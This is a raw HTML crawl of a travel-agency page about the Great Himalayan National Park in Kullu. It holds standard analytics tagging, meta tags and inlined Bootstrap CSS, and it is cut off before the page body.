

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mahasutravels.com/the-great-himalayan-national-park-kullu
body_size: 43320
content:
<!doctype html>
<html lang="en">
    <head>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PF6VFLCT');</script>
<!-- End Google Tag Manager -->

        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta name="author" content="Mahasu Tour & Travels Private Limited">
        <link rel="icon" href="https://www.mahasutravels.com/assets/images/favicons/favicon.png" type="image/png">
        <title>THE GREAT HIMALAYAN NATIONAL PARK ( KULLU)</title>
        <meta name="description" content="THE GREAT HIMALAYAN NATIONAL PARK

(WORLD HERITAGEE PARK)

(District Kullu, altitude 1500 meters to 5805 meters). The Great Himalayan National park consists of the upper catchment areas of the ..">
        <meta name="keywords" content="Kullu, River Rafting, Paragliding, Rop Adventure ">
        <meta property="og:title" content="THE GREAT HIMALAYAN NATIONAL PARK ( KULLU)">
        <meta property="og:description " content="THE GREAT HIMALAYAN NATIONAL PARK

(WORLD HERITAGEE PARK)

(District Kullu, altitude 1500 meters to 5805 meters). The Great Himalayan National park consists of the upper catchment areas of the ..">
        <meta property="og:url" content="https://www.mahasutravels.com/the-great-himalayan-national-park-kullu">
        <meta property="og:site_name" content="mahasutravels.com">
        <meta property="og:image" content="https://www.mahasutravels.com/images/blogs/1024x650/image168.jpg">
        <link rel="canonical" href="https://www.mahasutravels.com/the-great-himalayan-national-park-kullu">
                <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="www.google-analytics.com">
        <link rel="dns-prefetch" href="//maps.google.com">
        <link rel='dns-prefetch' href='//ajax.googleapis.com'>
        <link rel="preload" href="https://www.mahasutravels.com/assets/fonts/Flaticon.woff" as="font" crossorigin>
        <link rel="preload" href="https://www.mahasutravels.com/assets/fonts/fontawesome-webfont.woff?v=4.7.0" as="font" crossorigin>
        <link rel="preload" href="https://www.mahasutravels.com/assets/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin>
                <link rel="preload" href="https://www.mahasutravels.com/assets/css/font-awesome.min.css?display=swap" as="style">
                <link rel="preload" href="https://www.mahasutravels.com/assets/css/flaticon.css?display=swap" as="style">
                <link rel="preload" href="https://www.mahasutravels.com/assets/jquery-ui/jquery-ui.min.css" as="style">
                <link rel="preload" href="https://www.mahasutravels.com/assets/owl-carousel/owl-carousel.min.css" as="style">
                <link rel="preload" href="https://fonts.googleapis.com/css?family=Acme&display=swap" as="style">
                <link rel="preload" href="https://www.mahasutravels.com/assets/js/jquery.min.js" as="script">
        <link rel="preload" href="https://www.mahasutravels.com/assets/js/script.js" as="script">
        <noscript id="site-css-links">
                <link href="https://www.mahasutravels.com/assets/css/font-awesome.min.css?display=swap" rel="stylesheet" type="text/css">
                <link href="https://www.mahasutravels.com/assets/css/flaticon.css?display=swap" rel="stylesheet" type="text/css">
                <link href="https://www.mahasutravels.com/assets/jquery-ui/jquery-ui.min.css" rel="stylesheet" type="text/css">
                <link href="https://www.mahasutravels.com/assets/owl-carousel/owl-carousel.min.css" rel="stylesheet" type="text/css">
                <link href="https://fonts.googleapis.com/css?family=Acme&display=swap" rel="stylesheet" type="text/css">
                </noscript>
        <style>/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-